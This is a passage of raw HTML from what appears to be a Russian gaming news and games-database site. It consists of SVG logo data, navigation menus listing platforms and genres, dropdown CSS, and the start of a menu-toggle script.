4.86384-2.153 7.58784 0 3.6874 1.183 6.822 3.541 9.4198 2.367 2.5897 5.599 4.3347 9.727 5.2269.866.1975 3.011.6475 6.44 1.3266 3.423.7027 6.36 1.3264 8.797 1.9029 2.448.5763 5.107 1.2712 7.959 2.0844-.169 3.5531-.891 6.1667-2.169 7.8327-1.271 1.6502-3.924 2.4951-7.948 2.4951-3.462 0-6.066-.4817-7.814-1.437-1.746-.9633-3.24-2.3924-4.486-4.3032-1.246-1.9031-2.129-3.1504-2.645-3.7663-.516-.608-1.618-.908-3.311-.908-1.539 0-2.85.4736-3.97 1.4527-1.118.9634-1.675 2.2029-1.675 3.7269 0 2.3608.849 4.6663 2.557 6.893 1.683 2.2424 4.336 4.082 7.924 5.535 3.581 1.4369 8.059 2.1713 13.42 2.1713 5.978 0 10.68-.7107 14.109-2.1004 3.423-1.3975 5.844-3.6082 7.259-6.6324 1.421-3.0319 2.12-7.0352 2.12-12.0331 0-3.1583-.008-5.835-.025-8.038-.024-2.195-.04-4.6507-.071-7.351 0-2.5346.413-5.1718 1.271-7.9116.841-2.73985 1.278-4.50063 1.278-5.30599 0-1.36599-.666-2.62932-1.986-3.76631-1.309-1.129102-2.795-1.6976-4.462-1.6976-1.39 0-2.778.63956-4.136 1.95027-1.358 1.28701-2.803 3.182-4.344 5.64549zm-.896 19.47104c-1.995-.7263-4.901-1.4924-8.705-2.2898-3.803-.8053-6.447-1.3975-7.907-1.7765-1.453-.3711-2.86-1.1213-4.185-2.2186-1.334-1.0977-1.992-2.6373-1.992-4.6113 0-2.045.768-3.7663 2.349-5.1954 1.564-1.42916 3.596-2.14768 6.129-2.14768 2.685 0 5.169.58428 7.45 1.75288 2.279 1.1686 3.954 2.6609 5.017 4.5006 1.232 2.045 1.844 5.3928 1.844 10.0593zm-46.69 3.5531v-13.8571c0-1.8397-.175-3.3162-.541-4.4137-.366-1.1055-1.033-2.0924-2.016-2.97677-.992-.90012-2.241-1.74497-3.773-2.56614-4.43-2.37663-8.67-4.09003-12.776-5.17176-4.08-1.08962-8.543-1.63443-13.371-1.63443-5.615 0-10.727.852747-15.349 2.55825-4.629 1.71338-8.566 4.20056-11.839 7.45365-3.246 3.2531-5.749 7.1931-7.495 11.8279-1.748 4.6349-2.612 9.8146-2.612 15.5311 0 5.6217.842 10.762 2.541 15.4284 1.698 4.6822 4.184 8.6379 7.47 11.8989 3.304 3.2453 7.306 5.7404 12.03 7.4537 4.726 1.7371 10.076 2.6057 16.065 2.6057 4.915 0 9.273-.6632 13.06-1.9583 3.797-1.2949 6.869-2.9372 9.235-4.9033 2.36-1.9738 4.145-4.0663 5.336-6.2613 1.191-2.203 1.787-4.1532 1.787-5.8746 0-1.8317-.683-3.4031-2.056-4.7058-1.39-1.2949-3.043-1.9423-4.972-1.9423-1.063 0-2.079.2369-3.065.7343-.984.4894-1.801 1.1922-2.468 2.0687-1.827 2.8266-3.382 4.9742-4.638 6.4114-1.263 1.4448-2.97 2.6688-5.113 3.6558-2.152.9789-4.876 1.4764-8.202 1.4764-3.431 0-6.496-.5763-9.18-1.7449-2.699-1.1687-5.002-2.8662-6.915-5.0929-1.907-2.2028-3.368-4.9349-4.385-8.1405-1.016-3.2452-1.532-6.7983-1.532-10.7067 0-8.4801 1.986-15.01 5.917-19.5817 3.946-4.5716 9.44-6.8456 16.492-6.8456 3.415 0 6.638.45 9.655 1.3265 3 .8922 6.058 2.1476 9.155 3.79v11.741h-11.482c-2.755 0-4.851.4107-6.265 1.2397-1.413.8212-2.112 2.2109-2.112 4.1847 0 1.6029.595 2.9372 1.77 3.9954 1.183 1.0422 2.787 1.5633 4.814 1.5633h16.808c2.066 0 3.812-.1658 5.233-.529 1.437-.3632 2.589-1.1685 3.47-2.424.882-1.2476 1.319-3.1189 1.319-5.614zm-111.388 162.0691c0 17.844-14.538 32.311-32.476 32.311-17.945 0-32.484-14.467-32.484-32.311v-160.3951c0-17.8446 14.539-32.2939 32.484-32.2939 17.938 0 32.476 14.4493 32.476 32.2939zm-81.389-80.197c0 17.844-14.538 32.317-32.492 32.317-17.9291 0-32.4678-14.473-32.4678-32.317v-80.1981c0-17.8446 14.5387-32.2939 32.4678-32.2939 17.954 0 32.492 14.4493 32.492 32.2939zm-80.6421-80.1981c0 17.8445-14.5466 32.3174-32.4838 32.3174-17.9374 0-32.4841-14.4729-32.4841-32.3174 0-17.8446 14.5467-32.2939 32.4841-32.2939 17.9372 0 32.4838 14.4493 32.4838 32.2939z" fill="#80cc28" fill-rule="evenodd" transform="matrix(.133333 0 0 -.133333 0 30)"/><path d="m145.61 110.999c0 17.844-14.538 32.311-32.492 32.311-17.9291 0-32.4678-14.467-32.4678-32.311v-.742c0-17.8288 14.5387-32.3096 32.4678-32.3096 17.954 0 32.492 14.4808 32.492 32.3096zm-80.6421 0c0 17.844-14.5466 32.311-32.4838 32.311-17.9374 0-32.4841-14.467-32.4841-32.311v-78.6974c0-17.8602 14.5467-32.30159869 32.4841-32.30159869 17.9372 0 32.4838 14.44139869 32.4838 32.30159869zm440.1821 16.787c0 3.964 1.524 7.928 4.565 10.96 3.041 3.048 7.052 4.548 11.03 4.548 3.691 0 8.306-1.777 11.164-4.581 2.803-2.787 4.525-6.102 4.525-9.775l-.015-20.734c.842-3.585 3.85-4.098 6.241-1.721l28.983 31.796c1.888 2.227 2.683 2.67 5.486 3.956 2.827 1.295 7.336 1.255 9.989.26 2.39-.907 5.336-2.676 7.655-6.727 2.191-3.836 2.421-9.498-1.335-14.535l-20.604-22.8593s-.858-.8685-.858-2.2897c0-.9949.888-2.1634.888-2.1634l30.42-44.106c1.779-2.5899 4.122-6.4982 4.216-10.8489v-.4659c-.031-1.8711-.492-3.8136-1.604-5.7638-4.311-7.5957-10.877-9.4829-16.229-8.8987-6.21.6871-9.028 4.3901-10.219 5.5429l-29.054 42.8347c-1.786 2.7636-5.073 4.398-8.878 3.3005-3.304-.9632-5.082-4.0979-5.082-7.3352v-28.5828c0-4.019-1.692-8.3853-4.787-11.4727-3.113-3.0871-7.011-4.311-11.093-4.311h-.222c-3.89 0-7.671 1.6344-10.641 4.5795-2.945 2.961-4.541 6.6562-4.541 10.4777zm-118.169 5.274c0 5.661 4.621 10.234 10.292 10.234h45.925c20.71.331 43.442-5.015 43.442-29.958 0-7.043-2.787-13.194-7.328-17.9389-1.565-1.6265-7.623-5.7719-7.623-5.7719s6.607-3.6163 8.218-4.7848c7.353-5.3454 11.585-13.9361 11.585-23.8849 0-28.4328-21.027-37.1418-46.785-37.1418h-47.434c-5.671 0-10.292 4.5558-10.292 10.1777zm31.325-29.712c0-1.816.674-3.6398 2.065-5.0058 1.388-1.3818 3.24-2.0844 5.049-2.0844h17.12c5.368 0 12.784 2.8503 12.784 11.3932 0 8.678-6.216 11.544-12.792 11.544h-17.112c-1.809 0-3.661-.695-5.049-2.061-1.391-1.381-2.065-3.206-2.065-5.021zm0-47.5406c0-1.8002.674-3.6319 2.065-4.9821 1.388-1.3818 3.24-2.1004 5.049-2.1004h17.945c9.934 0 16.841 3.5216 16.841 13.3913 0 10.5489-7.415 14.0547-16.841 14.0547h-17.945c-1.809 0-3.661-.6871-5.049-2.0688-1.391-1.3897-2.065-3.1978-2.065-5.0059zm-47.467-5.0769c-.994 11.3226-4.669 25.3929-17.199 28.5433-.144.0394-.311.1185-.311.2448 0 .1657.167.2211.311.3 12.435 4.9112 18.557 17.047 18.557 29.8304 0 24.106-20.884 33.645-42.069 33.645h-50.993c-5.686 0-10.282-4.573-10.282-10.234v-93.7547c0-3.9638 1.525-7.9274 4.574-10.9752 3.049-3.032 7.035-4.5164 11.021-4.5164h.588c3.866 0 7.757 1.4529 10.702 4.3901 2.954 2.9293 4.431 6.7904 4.431 10.6514v21.3977c0 1.8002.7 3.6004 2.066 4.9822 1.396 1.3818 3.215 2.0925 5.057 2.0925h16.595c14.658 0 16.667-12.4203 17.5-24.4613.057-.5053.191-2.0765.191-2.0765l.207-1.9346c.356-4.0031 2.192-7.8248 5.391-10.7541 3.192-2.8345 7.227-4.2796 11.221-4.2796 3.683 0 7.36 1.4766 10.044 4.4059 2.683 2.9611 3.844 6.7668 3.516 10.4226l-.943 10.1066s-.136 1.4212-.175 1.9739zm-46.444 45.5273h-17.103c-1.819 0-3.661.7026-5.057 2.0844-1.391 1.366-2.066 3.1818-2.066 5.0058v8.765c0 1.815.675 3.64 2.066 5.021 1.396 1.366 3.238 2.061 5.057 2.061h17.103c6.574 0 12.784-2.866 12.784-11.544 0-8.5429-7.409-11.3932-12.784-11.3932z" fill="#7d8184" fill-rule="evenodd" transform="matrix(.133333 0 0 -.133333 0 19.108)"/></symbol><!-- Arrow top --><symbol id="arrow-top" viewBox="0 97.138 451.847 257.569" xmlns="http://www.w3.org/2000/svg"><path d="m248.292 106.405 194.281 194.287c12.365 12.359 12.365 32.397 0 44.75-12.354 12.354-32.391 12.354-44.744 0l-171.909-171.914-171.903 171.909c-12.359 12.354-32.394 12.354-44.748 0-12.359-12.354-12.359-32.391 0-44.75l194.284-194.287c6.18-6.177 14.271-9.262 22.366-9.262 8.099 0 16.196 3.091 22.373 9.267z"/></symbol><!-- Star --><symbol id="star-icon" viewBox="0 0 80 78" xmlns="http://www.w3.org/2000/svg"><path d="m80 29.9681c0-1.2021-.8972-1.9492-2.693-2.2419l-24.1338-3.5565-10.8171-22.17209c-.6086-1.331967-1.3945-1.99761004-2.3558-1.99761004-.9612 0-1.7466.66564304-2.3557 1.99761004l-10.8177 22.17209-24.13495 3.5565c-1.794408.2927-2.69195 1.0398-2.69195 2.2419 0 .6825.400779 1.4622 1.20217 2.3393l17.50023 17.25-4.1346 24.3641c-.0642.455-.096.7808-.096.9749 0 .6822.1681 1.2586.5045 1.73.3363.4721.8408.7069 1.5142.7069.5773 0 1.218-.194 1.9231-.5842l21.5861-11.5013 21.5877 11.5013c.6743.3902 1.3152.5842 1.9224.5842.6431 0 1.1308-.2348 1.4672-.7069.3355-.4707.5037-1.0478.5037-1.73 0-.4217-.0162-.7465-.0483-.9749l-4.135-24.3641 17.4519-17.25c.8346-.8447 1.2507-1.6247 1.2507-2.3393z" /></symbol></g></defs></svg><div id="global-wrapper" class="branding"><a href="#" class="si-jump jump-link" aria-label="Вернуться наверх"><svg class="svg-icon arrow-top" role="img"><use xlink:href="#arrow-top"></use></svg></a><div id="web-notification-ask-enable-modal" href="#" class="warning warning-left" style="display: none;"><div class="warning-container" style="display: none!important;"><div class="warning-info"><div style="padding: 5px 0 0; line-height: 1.75;">Подписаться на уведомления о главных новостях, халяве и конкурсах?</div><div class="warning-links"><a href="#" class="js-dismiss-button" style="float: left; display: block;">Нет</a><a href="#" class="js-grant-button" style="float: right; display: block; color: #71B829;">Да!</a></div></div></div></div><section id="top"><div class="centered unauthorized"><a href="/" style="top:10px!important" class="logo" aria-label="На главную"><svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 358 82" width="134" height="30"><path style="fill:#999999" d="m11 3.9c-0.2 1.1-0.7 3.9-1.1 6.4-0.7 4-5.9 35.4-7.4 45.1-1.1 6.8-0.8 8.6 1.7 11.9 2.1 2.8 8.2 6.3 14.4 8.3 11.2 3.7 26.7 4.4 39.2 1.9 14.1-2.9 23.9-9.4 24-15.9 0-0.8-0.3-3.2-0.6-5.2-0.4-2.1-1.2-7-1.8-11-3.9-23.9-7.1-43.2-7.2-43.4-0.2-0.2-1.2 1-2.8 3.7-1.7 2.8-8.5 13.2-10.4 16l-1.5 2.1h-15.8c-12.1 0-16-0.1-16.5-0.5-0.9-0.6-13-20.1-13-20.7 0-0.3-0.2-0.6-0.5-0.6-0.2 0-0.6 0.8-0.7 1.9zm53.5 33.3c5.8 1.2 10.3 5.5 11.9 11.3 1.8 7-1.6 14.7-7.9 17.9-3.5 1.7-5.7 1.9-28.3 1.7-23.6-0.1-23.2-0.1-27.2-3-5.1-3.7-7.6-11.3-5.6-17.3 0.8-2.3 2.8-5.6 4.4-7.1 1.5-1.4 4.9-3.1 7.1-3.5 2.7-0.6 43.1-0.5 45.6 0z"/><path style="fill: #71b829" d="m18.2 42.5c-4.8 1.9-7.9 6.4-7.3 10.8 0.3 2.6 1.4 4.7 3.5 6.6 3.3 3 2 2.9 27.4 2.9 25.6 0 24.1 0.1 27.6-3.1 5.7-5.2 3.8-14.1-3.6-16.9-2.2-0.8-3-0.8-24.3-0.8-15.9 0-22.5 0.2-23.3 0.5zm7.2 3.7c1.7 0.7 3.4 2.7 3.9 4.7 1.1 4.2-2.4 8.4-7 8.4-1.5 0-4.3-1.6-5.3-3.1-1.7-2.5-1.3-6.7 0.8-8.6 2.2-1.9 5.1-2.5 7.6-1.4zm36 4.5c2.3 1.6 3.1 1.5 3.9-0.3 1-1.8 3.6-1.3 3.6 0.7 0 4.2-5.7 6-9.3 3-1.9-1.5-2.3-1.5-3.3-0.2-0.9 1.2-2 1.3-2.9 0.4-1.1-1-0.8-2.1 0.7-3.6 1.3-1.3 1.7-1.5 3.3-1.5 1.5 0 2.3 0.3 4 1.5z"/><path fill-rule="evenodd" style="fill: #71b829" d="m93.2 9.1h30.9l2.1 2.7c3.2 4.1 3 12.7-0.4 16.7l-2.5 3 2.5 3.7c1.4 2.1 2.6 4 2.6 4.3 0 0.4-2.3 0.6-5 0.6-4.7 0-5.2-0.3-8.1-4.1-2.7-3.8-3.4-4.2-7.8-4.2h-5v8.3h-9.3zm17.4 8.5c-8.1-0.3-8.1-0.3-8.1 2.3 0 2.7 0 2.7 8.1 2.4 7.1-0.3 7.9-0.5 7.9-2.4 0-1.8-0.8-2-7.9-2.3zm38.2-8.5c11.9 0 13.2 0.2 15.4 2.3 2.2 2 2.4 3.1 2.4 13.1 0 9.7-0.2 11-2.3 13.2-2.1 2.3-3 2.4-15.4 2.4-13 0-13.2 0-15.3-2.7-1.8-2.4-2.1-4.2-2.1-12.8 0-8.6 0.3-10.4 2.1-12.8 2.1-2.7 2.3-2.7 15.2-2.7zm8 8.8l-7.6-0.3c-8.5-0.3-8.8-0.2-8.2 8.1l0.3 5.6h15.5zm12.9-8.8h16c15.9 0 16 0 17.7 2.6 2 3.1 2.1 7 0.4 10.4-1.1 2.1-1.1 2.8 0.3 4.4 2.5 2.7 2.3 8.6-0.3 11.4-2.1 2.1-3 2.2-18.1 2.2h-16zm17.8 8.5c-6.2-0.2-7.5 0-7.5 1.3 0 1.3 1.5 1.6 7.9 1.6 5.8 0 7.7-0.3 7.4-1.3-0.3-0.9-3.1-1.4-7.8-1.6zm0.8 11.2c-6.6 0-8.3 0.3-8.3 1.5 0 1.2 1.7 1.6 8.3 1.6 6.6 0 8.3-0.4 8.3-1.6 0-1.2-1.7-1.5-8.3-1.5zm37.8-19.7c6.9 0 13.4 0.3 14.4 0.6 6 2.4 6.4 26.2 0.5 29.4-1 0.5-7.6 1-14.4 1-11 0-12.7-0.2-14.5-2-2.8-2.8-3.5-5.8-3-16 0.3-6.7 0.8-9.1 2.3-10.8 1.8-2 3.1-2.2 14.7-2.2zm8.2 8.8l-6.7-0.3c-3.8-0.2-7.2 0-7.6 0.4-0.4 0.4-0.7 3.7-0.7 7.4v6.5h15.6l-0.3-7.1zm12.8-8.7h10.3l0.3 5.8 0.3 5.8 6.8-5.8c6.3-5.5 7-5.8 12-5.8 3 0 5.5 0.2 5.5 0.4 0 0.2-3.7 3.7-8.2 7.7l-8.2 7.2 8.5 7.8 8.4 7.8h-5.7c-5.7 0-6.1-0.2-12.4-5.8l-6.7-5.9-0.6 11.7h-9.8l-0.3-15.5zm54.1 0.2l13.2-0.2 2.1 3.4c1.8 2.8 2.1 4.8 1.8 13.3-0.4 14.3-0.4 14.3-18.1 14.3h-13.7l-2.1-3.3c-3.9-6.5-2.4-25.1 2.3-26.9 0.7-0.3 7.2-0.6 14.5-0.6zm-7.3 8.4l-2-2.8-1.2 6.9c-0.6 3.6-1.1 7.4-1.1 8.3 0 4.4 13.9 6.6 19.2 3.1 2.6-1.6 2.7-2 2-7.8-0.4-3.3-1-7-1.5-8.1-0.7-2-0.8-2-2.2 0.5-1.1 2.3-2 2.7-6.3 2.7-4.1 0-5.1-0.4-6.9-2.8zm27.7-8.6h35.2l-0.3 3.9-0.3 3.9-5.9 0.3-6 0.3v22.6h-10.3v-22.7h-12.4z"/><path fill-rule="evenodd" style="fill:#999999" d="m118.3 47.4c3 1.7 3.9 2.9 3.9 6.3 0 2.6-0.5 2.9-3.6 2.9-2.1 0-3.7-0.6-4.1-1.5-0.4-1.4-1.9-1.6-7-1.4l-6.5 0.3-0.6 12 6.9-0.3c4.4-0.2 7.1-0.8 7.4-1.6 0.2-0.9-1.1-1.3-4.8-1.3-5 0-5.3-0.2-5.3-2.6 0-2.5 0.1-2.5 8.8-2.5h8.8v5.6c0 8.5-2 9.9-14.1 9.9-7.9 0-9.8-0.3-12.2-2.2-2.6-2-2.7-2.6-2.7-11.2 0-9.3 0.8-11.1 5.2-12.8 2.9-1 17.7-0.7 19.9 0.4zm47-1.1c3.9 0 3.9 0.1 10.9 12.7 3.8 7 6.9 13.1 6.9 13.4 0 0.5-1.6 0.8-3.6 0.8-2.6 0-4-0.7-5.2-2.5-1.4-2.2-2.4-2.4-9.3-2.6-7.4-0.2-7.8-0.1-8.7 2.5-0.9 2.1-1.7 2.6-5.2 2.6-2.3 0-4.1-0.3-4.1-0.7 0-0.6 1.7-3.8 10-18.2 4.4-7.7 4.7-8 8.3-8zm-0.1 8.3c-0.6 0-3.8 6.1-3.8 7.1 0 0.6 1.9 1.1 4.2 1.1h4.1l-2.1-4.1c-1.1-2.3-2.3-4.1-2.4-4.1zm45.8-8.3h4c4 0 4.2 0.2 8.5 7.7 2.4 4.3 4.8 7.8 5.2 7.8 0.4 0 2.8-3.4 5.4-7.5 4.3-7.3 4.6-7.5 8.5-7.5h4.1v25.8l-7.7 0.7-0.6-13.1-3.7 6.2c-5.1 8.6-6.6 8.6-11.8-0.2l-4.1-7-0.3 6.9-0.4 7.1h-7.1zm63 0h25.9v7.1l-9 0.3c-11.6 0.4-12 2.3-0.5 2.7l8.4 0.3v6l-8.4 0.3c-5.4 0.2-8.6 0.7-8.8 1.6-0.3 0.9 2.1 1.3 8.7 1.5l9.1 0.3 0.3 3.3 0.3 3.4h-26zm66.7 0c11.4 0 14.9 1.7 15 6.9 0 2.1-0.5 2.4-3.5 2.4-2 0-4-0.5-4.3-1-1-1.6-13.2-1.4-12.7 0.2 0.3 0.7 2.1 1.4 4 1.7 6.8 0.5 13.8 2.3 15.6 4 2.7 2.4 2.4 7.1-0.7 10.1-2.2 2.4-3.3 2.6-12.4 2.6-9.1 0-10.1-0.2-12.4-2.6-1.4-1.3-2.6-3.4-2.6-4.6 0-1.8 0.7-2.1 4.2-2.1 2.3 0 4.1 0.4 4.1 1 0 0.6 2.9 1.1 6.7 1.1 3.7 0 6.7-0.5 6.7-1 0-1.3-2.6-2.1-7-2.1-5.9-0.1-11.9-1.8-13.3-3.8-2.2-2.9-1.7-7.4 1.2-10.2 2.3-2.4 3.3-2.6 11.4-2.6z"/></svg></a><ul class="top-nav"><!-- Publications Dropdown --><li class="dropdown"><a href="/publications/">Публикации</a><div class="dropdown-menu"><ul><li><a href="/news/">Новости</a></li><li><a href="/news/games/">Видеоигры</a></li><li><a href="/freebie/">Халява</a></li></ul></div></li><!-- Games Database Dropdown --><li class="dropdown"><a href="/games/">База игр</a><div class="dropdown-menu"><!-- Platform Filter --><ul><li class="dropdown-menu-heading">Платформа</li><li><a href="/games/pc/" 
                           title="PC">PC</a></li><li><a href="/games/ps5/" 
                           title="PS5">PS5</a></li><li><a href="/games/ps4/" 
                           title="PS4">PS4</a></li><li><a href="/games/xboxseriesx/" 
                           title="Xbox Series X">Xbox Series X</a></li><li><a href="/games/xboxone/" 
                           title="Xbox One">Xbox One</a></li><li><a href="/games/switch/" 
                           title="Nintendo Switch">Nintendo Switch</a></li><li><a href="/games/stadia/" 
                           title="Stadia">Stadia</a></li><li><a href="/games/macos/" 
                           title="Mac OS">Mac OS</a></li><li><a href="/games/android/" 
                           title="Android">Android</a></li><li><a href="/games/ios/" 
                           title="IOS">IOS</a></li><li><a href="/games/ps3/" 
                           title="PS3">PS3</a></li><li><a href="/games/xbox360/" 
                           title="Xbox 360">Xbox 360</a></li><li><a href="/games/wiiu/" 
                           title="Wii U">Wii U</a></li><li><a href="/games/steamos/" 
                           title="Steam OS">Steam OS</a></li><li><a href="/games/linux/" 
                           title="Linux">Linux</a></li></ul><!-- Genre Filter --><ul><li class="dropdown-menu-heading">Жанр</li><li><a href="/tag/moba/" 
                           title="MOBA">MOBA</a></li><li><a href="/tag/arcade/" 
                           title="Аркада">Аркада</a></li><li><a href="/tag/race/" 
                           title="Гонки">Гонки</a></li><li><a href="/tag/tower-defence/" 
                           title="Защита Замка">Защита Замка</a></li><li><a href="/tag/indie/" 
                           title="Инди">Инди</a></li><li><a href="/tag/quest/" 
                           title="Квест">Квест</a></li><li><a href="/tag/battle-royale/" 
                           title="Королевская битва">Королевская битва</a></li><li><a href="/tag/mmorpg/" 
                           title="ММОРПГ">ММОРПГ</a></li><li><a href="/tag/platformer/" 
                           title="Платформер">Платформер</a></li><li><a href="/tag/adventure/" 
                           title="Приключения">Приключения</a></li><li><a href="/tag/rpg/" 
                           title="РПГ">РПГ</a></li><li><a href="/tag/roguelike/" 
                           title="Роуглайк">Роуглайк</a></li><li><a href="/tag/slasher/" 
                           title="Слэшер">Слэшер</a></li><li><a href="/tag/stealth/" 
                           title="Стелс">Стелс</a></li><li><a href="/tag/strategy/" 
                           title="Стратегия">Стратегия</a></li><li><a href="/tag/building/" 
                           title="Строительство">Строительство</a></li><li><a href="/tag/trash/" 
                           title="Треш">Треш</a></li><li><a href="/tag/horror/" 
                           title="Хоррор">Хоррор</a></li><li><a href="/tag/shooter/" 
                           title="Шутер">Шутер</a></li><li><a href="/tag/action/" 
                           title="Экшен">Экшен</a></li></ul></div></li><!-- Reviews Link --><li><a href="/publications/reviews/">Обзоры</a></li><!-- Play Games Dropdown --><li class="dropdown"><a href="/brauzernye-igry/">Играть</a><div class="dropdown-menu"><!-- Genres Section --><ul style="width: 130px;"><li class="dropdown-menu-heading">Жанры</li><li><a href="/strategii/" 
                               title="Игры Стратегии">
                                Стратегии
                            </a></li><li><a href="/rpg/" 
                               title="Игры РПГ">
                                РПГ
                            </a></li><li><a href="/simulyatory/" 
                               title="Игры Симуляторы">
                                Симуляторы
                            </a></li><li><a href="/drugie/" 
                               title="Игры Другие">
                                Другие
                            </a></li><li><a href="/shutery/" 
                               title="Игры Шутер">
                                Шутер
                            </a></li></ul><!-- User-specific Content --><!-- Content for Non-logged-in Users --><ul style="width: 145px;"><li class="dropdown-menu-heading">Категории</li><li><a href="/brauzernye-igry/" 
                                       title="Браузерные игры">Браузерные</a></li><li><a href="/klientskie-igry/" 
                                       title="Клиентские игры">Клиентские</a></li><li><a href="/mobile/" 
                                       title="Мобильные игры">Мобильные</a></li><li><a href="/novye-igry/" 
                                       title="Новые игры">Новые</a></li></ul></div></li><!-- Search Button --><li><button class="search-button" 
                style="background: transparent !important" 
                type="button" 
                aria-label="Кнопка поиска" 
                data-toggle="rbkModal" 
                data-target="#search-modal"><svg viewBox="0 0 24 24" 
                 xmlns="http://www.w3.org/2000/svg" 
                 width="20" 
                 height="20"><g fill="none" 
                   stroke="#71b829" 
                   stroke-width="2" 
                   stroke-linecap="round" 
                   stroke-linejoin="round"><circle cx="11" cy="11" r="8"/><line x1="21" y1="21" x2="16.65" y2="16.65"/></g></svg></button></li><!-- Login Link for Non-logged-in Users --><li style="float: right"><a href="#" 
               onclick="return false" 
               data-toggle="modal" 
               data-target="#login-modal">Вход</a></li></ul><a href="#" class="sandwich-link" aria-label="Главное меню"><span></span></a><div class="mobile-nav-wrapper"><div class="centered"><ul class="mobile-nav"><li><a href="#" onclick="return false" data-toggle="modal" data-target="#login-modal">Вход</a></li><li class="dropdown"><div class="dropdown-wrapper"><a href="/publications/" class="main-link">Публикации</a><button type="button" class="dropdown-toggle" aria-expanded="false" aria-label="Показать подменю публикаций"><svg class="dropdown-arrow" width="12" height="8" viewBox="0 0 12 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 1.5L6 6.5L11 1.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg></button></div><div class="mobile-dropdown-menu js-mobile-main-submenu-container"><div class="menu"><ul><li><a href="/news/">Новости</a></li><li><a href="/news/games/">Видеоигры</a></li><li><a href="/freebie/">Халява</a></li></ul></div></div></li><li class="dropdown"><div class="dropdown-wrapper"><a href="/games/" class="main-link">База игр</a><button type="button" class="dropdown-toggle" aria-expanded="false" aria-label="Показать подменю базы игр"><svg class="dropdown-arrow" width="12" height="8" viewBox="0 0 12 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 1.5L6 6.5L11 1.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg></button></div><div class="mobile-dropdown-menu js-mobile-main-submenu-container"><div class="menu"><ul><li class="dropdown-menu-heading">Платформа</li><li><a href="/games/pc/" title="PC">PC</a></li><li><a href="/games/ps5/" title="PS5">PS5</a></li><li><a href="/games/ps4/" title="PS4">PS4</a></li><li><a href="/games/xboxseriesx/" title="Xbox Series X">Xbox Series X</a></li><li><a href="/games/xboxone/" title="Xbox One">Xbox One</a></li><li><a href="/games/switch/" title="Nintendo Switch">Nintendo Switch</a></li><li><a href="/games/stadia/" title="Stadia">Stadia</a></li><li><a href="/games/macos/" title="Mac OS">Mac OS</a></li><li><a href="/games/android/" title="Android">Android</a></li><li><a href="/games/ios/" title="IOS">IOS</a></li><li><a href="/games/ps3/" title="PS3">PS3</a></li><li><a href="/games/xbox360/" title="Xbox 360">Xbox 360</a></li><li><a href="/games/wiiu/" title="Wii U">Wii U</a></li><li><a href="/games/steamos/" title="Steam OS">Steam OS</a></li><li><a href="/games/linux/" title="Linux">Linux</a></li></ul><ul><li class="dropdown-menu-heading">Жанр</li><li><a href="/tag/moba/" title="MOBA">MOBA</a></li><li><a href="/tag/arcade/" title="Аркада">Аркада</a></li><li><a href="/tag/race/" title="Гонки">Гонки</a></li><li><a href="/tag/tower-defence/" title="Защита Замка">Защита Замка</a></li><li><a href="/tag/indie/" title="Инди">Инди</a></li><li><a href="/tag/quest/" title="Квест">Квест</a></li><li><a href="/tag/battle-royale/" title="Королевская битва">Королевская битва</a></li><li><a href="/tag/mmorpg/" title="ММОРПГ">ММОРПГ</a></li><li><a href="/tag/platformer/" title="Платформер">Платформер</a></li><li><a href="/tag/adventure/" title="Приключения">Приключения</a></li><li><a href="/tag/rpg/" title="РПГ">РПГ</a></li><li><a href="/tag/roguelike/" title="Роуглайк">Роуглайк</a></li><li><a href="/tag/slasher/" title="Слэшер">Слэшер</a></li><li><a href="/tag/stealth/" title="Стелс">Стелс</a></li><li><a href="/tag/strategy/" title="Стратегия">Стратегия</a></li><li><a href="/tag/building/" title="Строительство">Строительство</a></li><li><a href="/tag/trash/" title="Треш">Треш</a></li><li><a href="/tag/horror/" title="Хоррор">Хоррор</a></li><li><a href="/tag/shooter/" title="Шутер">Шутер</a></li><li><a href="/tag/action/" title="Экшен">Экшен</a></li></ul></div></div></li><li><a href="/publications/reviews/">Обзоры</a></li><li class="dropdown"><div class="dropdown-wrapper"><a href="/brauzernye-igry/" class="main-link">Играть</a><button type="button" class="dropdown-toggle" aria-expanded="false" aria-label="Показать игровое подменю"><svg class="dropdown-arrow" width="12" height="8" viewBox="0 0 12 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 1.5L6 6.5L11 1.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg></button></div><div class="mobile-dropdown-menu js-mobile-main-submenu-container"><div class="menu"><ul><li class="dropdown-menu-heading">Жанры</li><li><a href="/strategii/" title="Игры Стратегии">Стратегии</a></li><li><a href="/rpg/" title="Игры РПГ">РПГ</a></li><li><a href="/simulyatory/" title="Игры Симуляторы">Симуляторы</a></li><li><a href="/drugie/" title="Игры Другие">Другие</a></li><li><a href="/shutery/" title="Игры Шутер">Шутер</a></li></ul><ul><li class="dropdown-menu-heading">Категории</li><li><a href="/brauzernye-igry/" title="Браузерные игры">Браузерные</a></li><li><a href="/klientskie-igry/" title="Клиентские игры">Клиентские</a></li><li><a href="/mobile/" title="Мобильные игры">Мобильные</a></li><li><a href="/novye-igry/" title="Новые игры">Новые</a></li></ul></div></div></li><li><a href="#" data-toggle="rbkModal" data-target="#search-modal">Поиск</a></li></ul><style>
/* Стили для нового меню */
.dropdown-wrapper {
    display: flex;
    align-items: center;
    width: 100%;
}

.dropdown-wrapper .main-link {
    flex: 1;
    text-decoration: none;

}

.dropdown-toggle {
    background: none;
    border: none;
    cursor: pointer;
    padding: 0.5rem;
    display: flex;
    align-items: center;
    justify-content: center;
    color: inherit;
    transition: transform 0.2s ease;
}

.dropdown-toggle:hover {
    background-color: rgba(0, 0, 0, 0.1);
    border-radius: 4px;
}

.dropdown-arrow {
    transition: transform 0.2s ease;
}

/* Поворот стрелки при открытии подменю */
.dropdown.active .dropdown-arrow {
    transform: rotate(180deg);
}

/* Состояние активного подменю */
.dropdown.active .mobile-dropdown-menu {
    display: block;
}

.mobile-dropdown-menu {
    display: none;
}



/* Адаптивные стили */
@media (max-width: 768px) {
    .dropdown-wrapper {
        padding: 0.5rem 0;
    }
    
    .dropdown-toggle {
        padding: 0.25rem;
    }
}
</style><script>
document.addEventListener('DOMContentLoaded', function() {
    // Обработчик для кнопок раскрытия подменю
    const dropdownToggles = document.querySelectorAll('.dropdown-toggle');
    
    dropdownToggles.forEach(function(toggle) {
